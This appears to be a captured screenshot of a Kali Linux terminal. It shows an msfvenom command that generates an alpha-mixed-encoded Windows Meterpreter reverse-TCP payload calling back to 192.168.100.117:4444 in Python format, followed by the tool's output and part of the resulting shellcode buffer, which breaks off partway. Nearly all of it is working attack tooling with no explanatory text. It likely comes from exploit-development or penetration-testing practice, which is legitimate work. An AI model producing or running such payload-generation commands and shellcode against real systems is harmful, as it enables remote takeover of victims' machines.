 kali@kali: ~/Desktop
kali@kali: ~/Desktop 145x30
kali@kali:~/Desktop$ msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=192.168.100.117 LPORT=4444 -e x86/alpha_mixed -f python -b '\x00\x0
A\x0D'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 744 (iteration=0)
x86/alpha_mixed chosen with final size 744
Payload size: 744 bytes
Final size of python file: 3625 bytes
buf =  b""
buf += b"\x89\xe7\xda\xdb\xd9\x77\xf4\x5d\x55\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x6b\x4c\x78\x68\x6b"
buf += b"\x32\x47\x70\x77\x70\x45\x50\x51\x70\x4c\x49\x59\x75"
buf += b"\x44\x71\x59\x50\x72\x44\x6e\x6b\x42\x70\x64\x70\x4e"
buf += b"\x6b\x32\x72\x56\x6c\x6c\x4b\x76\x32\x47\x64\x4e\x6b"
buf += b"\x64\x32\x47\x58\x44\x4f\x6f\x47\x32\x6a\x71\x36\x65"
buf += b"\x61\x49\x6f\x4c\x6c\x75\x6c\x53\x51\x73\x4c\x44\x42"
buf += b"\x36\x4c\x35\x70\x7a\x61\x78\x4f\x56\x6d\x65\x51\x49"
buf += b"\x57\x4d\x32\x39\x62\x52\x72\x62\x77\x4e\x6b\x42\x72"
buf += b"\x64\x50\x6e\x6b\x72\x6a\x57\x4c\x6c\x4b\x72\x6c\x72"
buf += b"\x31\x73\x48\x6b\x53\x57\x38\x43\x31\x6a\x71\x72\x71"
buf += b"\x6c\x4b\x43\x69\x67\x50\x65\x51\x5a\x73\x4e\x6b\x37"
buf += b"\x39\x72\x38\x6a\x43\x47\x4a\x30\x49\x6c\x4b\x30\x34"
buf += b"\x6e\x6b\x47\x71\x6e\x36\x70\x31\x59\x6f\x4c\x6c\x4f"
buf += b"\x31\x7a\x6f\x56\x6d\x67\x71\x4b\x77\x44\x78\x59\x70"
buf += b"\x63\x45\x79\x66\x36\x63\x33\x4d\x4c\x38\x47\x4b\x31"
buf += b"\x6d\x36\x44\x43\x45\x58\x64\x56\x38\x6e\x6b\x30\x58"